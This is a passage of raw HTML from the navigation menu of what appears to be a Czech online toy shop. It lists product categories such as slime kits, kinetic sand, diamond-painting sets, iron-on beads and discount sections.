                        </div></li><li class="menu-item-1009" role="none"><a href="/sady-na-vyrobu-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/sada_na_vy__robu_slizu.jpg" fetchpriority="low" /></a><div><a href="/sady-na-vyrobu-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Sady na výrobu slizu</span></a>
                        </div></li><li class="menu-item-1012" role="none"><a href="/trpytky-do-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/ru__z__ove__.jpg" fetchpriority="low" /></a><div><a href="/trpytky-do-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Barvy a třpytky do slizu</span></a>
                        </div></li><li class="menu-item-1132" role="none"><a href="/pisek-do-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/megapisek_modra.jpg" fetchpriority="low" /></a><div><a href="/pisek-do-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Písek do slizu</span></a>
                        </div></li><li class="menu-item-1015" role="none"><a href="/kulicky-do-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/megaslizoun_polystyrenove_kulicky.png" fetchpriority="low" /></a><div><a href="/kulicky-do-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Kuličky do slizu</span></a>
                        </div></li><li class="menu-item-1018" role="none"><a href="/vune-do-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/megaslizoun_aroma.png" fetchpriority="low" /></a><div><a href="/vune-do-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Vůně do slizu</span></a>
                        </div></li><li class="menu-item-1024" role="none"><a href="/pena-do-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/monta__z___pe__n-1.jpg" fetchpriority="low" /></a><div><a href="/pena-do-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Pěna do slizu</span></a>
                        </div></li><li class="menu-item-1021" role="none"><a href="/merch/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/megaslizoun_naramky.png" fetchpriority="low" /></a><div><a href="/merch/" data-testid="headerMenuItem" role="menuitem"><span>MEGASLIZOUN - merch</span></a>
                        </div></li></ul></li>
<li class="menu-item-988" role="none"><a href="/megapena/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>PĚNY</b></a></li>
<li class="menu-item-1129 ext" role="none"><a href="/megapisek/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>PÍSEK</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="PÍSEK" tabindex="-1" role="menu"><li class="menu-item-1326" role="none"><a href="/mega-pisek/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/megapi__sek_kineticky___od_megama__nie.png" fetchpriority="low" /></a><div><a href="/mega-pisek/" data-testid="headerMenuItem" role="menuitem"><span>MEGApísek</span></a>
                        </div></li><li class="menu-item-1323" role="none"><a href="/megajemny-pisek/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/megajemmny___pi__sek.png" fetchpriority="low" /></a><div><a href="/megajemny-pisek/" data-testid="headerMenuItem" role="menuitem"><span>MEGAjemmný písek</span></a>
                        </div></li></ul></li>
<li class="menu-item-1253 ext" role="none"><a href="/diamanty/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>DIAMANTY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="DIAMANTY" tabindex="-1" role="menu"><li class="menu-item-1274" role="none"><a href="/big-dotz/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/big_dotz.png" fetchpriority="low" /></a><div><a href="/big-dotz/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES BIG DOTZ - diamantování pro nejmenší</span></a>
                        </div></li><li class="menu-item-1268" role="none"><a href="/quick-dotz/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/dotzies_megama__nie.png" fetchpriority="low" /></a><div><a href="/quick-dotz/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES QUICK DOTZ - rychlé a jednoduché</span></a>
                        </div></li><li class="menu-item-1277" role="none"><a href="/mini-dotzies/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/quick_dotz-1.png" fetchpriority="low" /></a><div><a href="/mini-dotzies/" data-testid="headerMenuItem" role="menuitem"><span>MINI DOTZIES malé obrázky s rámečkem</span></a>
                        </div></li><li class="menu-item-1196" role="none"><a href="/dotz-box/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/hyv8000101_dbx082-dotzies-surfar-1.jpg" fetchpriority="low" /></a><div><a href="/dotz-box/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES DOTZ BOX - diamantové obrazy</span></a>
                        </div></li><li class="menu-item-1271" role="none"><a href="/dotzies-platna/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/dotzies_pla__tna.png" fetchpriority="low" /></a><div><a href="/dotzies-platna/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES OBRAZY NA PLÁTNĚ</span></a>
                        </div></li><li class="menu-item-1199" role="none"><a href="/dotzies-sady/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/qz3a000101_dtz10011-dotzies-velka-sada-ba.jpg" fetchpriority="low" /></a><div><a href="/dotzies-sady/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES SADY</span></a>
                        </div></li><li class="menu-item-1262" role="none"><a href="/diamantove-samolepky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/diamantove___tvor__eni___samolepky.png" fetchpriority="low" /></a><div><a href="/diamantove-samolepky/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES SAMOLEPKY</span></a>
                        </div></li><li class="menu-item-1259" role="none"><a href="/diamantove-naramky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/diamantove___na__ramky_dd.png" fetchpriority="low" /></a><div><a href="/diamantove-naramky/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES NÁRAMKY</span></a>
                        </div></li><li class="menu-item-1265" role="none"><a href="/neon/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/dotzies_neon.png" fetchpriority="low" /></a><div><a href="/neon/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES NEON</span></a>
                        </div></li><li class="menu-item-1208" role="none"><a href="/dotzies-mix/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/dotzies_pouzdra.png" fetchpriority="low" /></a><div><a href="/dotzies-mix/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES pouzdra, penály</span></a>
                        </div></li><li class="menu-item-1166" role="none"><a href="/diamond_dotz/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/diamond_dotz.jpg" fetchpriority="low" /></a><div><a href="/diamond_dotz/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ PLÁTNA pro pokročilé</span></a>
                        </div></li><li class="menu-item-1280" role="none"><a href="/diamond-dotz-obrazy-s-ramem/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/diamond_dotz_s_ra__mem.png" fetchpriority="low" /></a><div><a href="/diamond-dotz-obrazy-s-ramem/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ OBRAZY s rámem</span></a>
                        </div></li><li class="menu-item-1283" role="none"><a href="/diamond-dotz-neon/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/dd_neon.png" fetchpriority="low" /></a><div><a href="/diamond-dotz-neon/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ NEON</span></a>
                        </div></li><li class="menu-item-1286" role="none"><a href="/diamond-dotz-povlaky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/diamantova__ni___pols__ta__r__.png" fetchpriority="low" /></a><div><a href="/diamond-dotz-povlaky/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ povlaky na polštář</span></a>
                        </div></li><li class="menu-item-1289" role="none"><a href="/diamond-dotz-freestyle/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/freestyle.png" fetchpriority="low" /></a><div><a href="/diamond-dotz-freestyle/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ FREESTYLE</span></a>
                        </div></li><li class="menu-item-1292" role="none"><a href="/diamond-dotz-pranicka/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/pranicka.png" fetchpriority="low" /></a><div><a href="/diamond-dotz-pranicka/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ přáníčka</span></a>
                        </div></li><li class="menu-item-1313" role="none"><a href="/dotz-decor/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/na__vrh_bez_na__zvu_(5).png" fetchpriority="low" /></a><div><a href="/dotz-decor/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ DECOR</span></a>
                        </div></li><li class="menu-item-1319" role="none"><a href="/diamond-dotz-vanoce/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/pernikova_chaloupka_diamond_dotz.png" fetchpriority="low" /></a><div><a href="/diamond-dotz-vanoce/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ VÁNOCE</span></a>
                        </div></li></ul></li>
<li class="menu-item-979 ext" role="none"><a href="/kreativni-hracky/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>KREATIVNÍ HRAČKY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="KREATIVNÍ HRAČKY" tabindex="-1" role="menu"><li class="menu-item-1143 has-third-level" role="none"><a href="/zazehlovaci-obrazky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/kora__lky.jpeg" fetchpriority="low" /></a><div><a href="/zazehlovaci-obrazky/" data-testid="headerMenuItem" role="menuitem"><span>HAMA - zažehlovací korálky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1184" role="none">
                                        <a href="/zazehlovaci-obrazky-maxi/" data-testid="headerMenuItem" role="menuitem">
                                            MAXI</a>,                                    </li>
                                                                    <li class="menu-item-1187" role="none">
                                        <a href="/zazehlovaci-obrazky-midi/" data-testid="headerMenuItem" role="menuitem">
                                            MIDI</a>,                                    </li>
                                                                    <li class="menu-item-1190" role="none">
                                        <a href="/zazehlovaci-obrazky-midi-art/" data-testid="headerMenuItem" role="menuitem">
                                            ART</a>,                                    </li>
                                                                    <li class="menu-item-1193" role="none">
                                        <a href="/zazehlovaci-obrazky-mini/" data-testid="headerMenuItem" role="menuitem">
                                            MINI</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1217" role="none"><a href="/totum/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/totum_sady.png" fetchpriority="low" /></a><div><a href="/totum/" data-testid="headerMenuItem" role="menuitem"><span>TOTUM - kreativní sady</span></a>
                        </div></li><li class="menu-item-1146" role="none"><a href="/sycomore/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/mozaika.jpeg" fetchpriority="low" /></a><div><a href="/sycomore/" data-testid="headerMenuItem" role="menuitem"><span>SYCOMORE - tvoření, malování, mozaiky</span></a>
                        </div></li><li class="menu-item-1169" role="none"><a href="/razitkovani/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/sticker_wow.jpg" fetchpriority="low" /></a><div><a href="/razitkovani/" data-testid="headerMenuItem" role="menuitem"><span>STICKER WOW - razítka se samolepkami</span></a>
                        </div></li><li class="menu-item-1172" role="none"><a href="/playmais/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/izy3000101_pm160063-playmais-fun-to-lern.jpg" fetchpriority="low" /></a><div><a href="/playmais/" data-testid="headerMenuItem" role="menuitem"><span>PLAYMAIS - eko stavebnice</span></a>
                        </div></li><li class="menu-item-1175" role="none"><a href="/plus-plus/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/ey7b000101_pp3489-plus-plus-big-breeze-10.jpg" fetchpriority="low" /></a><div><a href="/plus-plus/" data-testid="headerMenuItem" role="menuitem"><span>PLUS-PLUS stavebnice</span></a>
                        </div></li><li class="menu-item-1140" role="none"><a href="/piskovani-obrazku/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/pi__skova__ni__.jpeg" fetchpriority="low" /></a><div><a href="/piskovani-obrazku/" data-testid="headerMenuItem" role="menuitem"><span>Pískování obrázků</span></a>
                        </div></li><li class="menu-item-1211" role="none"><a href="/skrabaci-obrazky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/lama_skrabaci___obrazek.png" fetchpriority="low" /></a><div><a href="/skrabaci-obrazky/" data-testid="headerMenuItem" role="menuitem"><span>Škrabací obrázky</span></a>
                        </div></li><li class="menu-item-1223" role="none"><a href="/drevene-hracky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/budka.png" fetchpriority="low" /></a><div><a href="/drevene-hracky/" data-testid="headerMenuItem" role="menuitem"><span>Dřevěné hračky</span></a>
                        </div></li><li class="menu-item-1229" role="none"><a href="/naramky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/na__ramky_vy__roba.png" fetchpriority="low" /></a><div><a href="/naramky/" data-testid="headerMenuItem" role="menuitem"><span>Výroba náramků</span></a>
                        </div></li><li class="menu-item-1214" role="none"><a href="/kouzleni-vodou/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/kouzleni___vodou_melisa.jpeg" fetchpriority="low" /></a><div><a href="/kouzleni-vodou/" data-testid="headerMenuItem" role="menuitem"><span>Kouzlení vodou</span></a>
                        </div></li><li class="menu-item-1226" role="none"><a href="/tetovacky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/tetovac__ky.png" fetchpriority="low" /></a><div><a href="/tetovacky/" data-testid="headerMenuItem" role="menuitem"><span>Tetovačky</span></a>
                        </div></li><li class="menu-item-1250" role="none"><a href="/samolepky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/samolepky.jpeg" fetchpriority="low" /></a><div><a href="/samolepky/" data-testid="headerMenuItem" role="menuitem"><span>Samolepky</span></a>
                        </div></li><li class="menu-item-1117" role="none"><a href="/kreativa/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/per__i__c__ka.jpeg" fetchpriority="low" /></a><div><a href="/kreativa/" data-testid="headerMenuItem" role="menuitem"><span>Kreativa - mix</span></a>
                        </div></li><li class="menu-item-1181 has-third-level" role="none"><a href="/slevy/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/sleva.jpg" fetchpriority="low" /></a><div><a href="/slevy/" data-testid="headerMenuItem" role="menuitem"><span>SLEVY</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1295" role="none">
                                        <a href="/bublinky-v-akci/" data-testid="headerMenuItem" role="menuitem">
                                            BUBLINKY</a>,                                    </li>
                                                                    <li class="menu-item-1298" role="none">
                                        <a href="/diamantovani-v-akci/" data-testid="headerMenuItem" role="menuitem">
                                            DIAMANTOVÁNÍ</a>,                                    </li>
                                                                    <li class="menu-item-1301" role="none">
                                        <a href="/kouzleni-vodou-v-akci/" data-testid="headerMenuItem" role="menuitem">
                                            KOUZLENÍ VODOU</a>,                                    </li>
                                                                    <li class="menu-item-1304" role="none">
                                        <a href="/hrevene-hracky-v-akci/" data-testid="headerMenuItem" role="menuitem">
                                            DŘEVĚNÉ HRAČKY</a>,                                    </li>
                                                                    <li class="menu-item-1307" role="none">
                                        <a href="/skrabaci-obrazky-v-akci/" data-testid="headerMenuItem" role="menuitem">
                                            ŠKRABACÍ OBRÁZKY</a>,                                    </li>
                                                                    <li class="menu-item-1310" role="none">
